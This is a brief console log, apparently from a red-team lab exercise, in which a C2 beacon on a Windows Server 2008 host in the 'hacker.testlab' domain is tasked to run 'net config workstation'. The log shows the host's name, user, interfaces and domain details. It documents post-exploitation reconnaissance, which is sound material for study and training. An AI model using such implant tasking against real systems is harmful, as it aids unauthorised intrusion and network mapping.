 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WIN2008
计算机全名 WIN2008.hacker.testlab
用户名 testuser
工作站正运行于
NetBT_Tcpip_{F20975F6-9EB5-4A92-BB82-22CC5401A947} (000C29EEB822)
NetBT_Tcpip_{E07828F8-55BC-47C7-9D11-F078CE614274} (000C29EEB82C)
软件版本 Windows Server 2008 R2 Enterpri
工作站域 HACKER
工作站域 DNS 名称 hacker.testlab
登录域 HACKER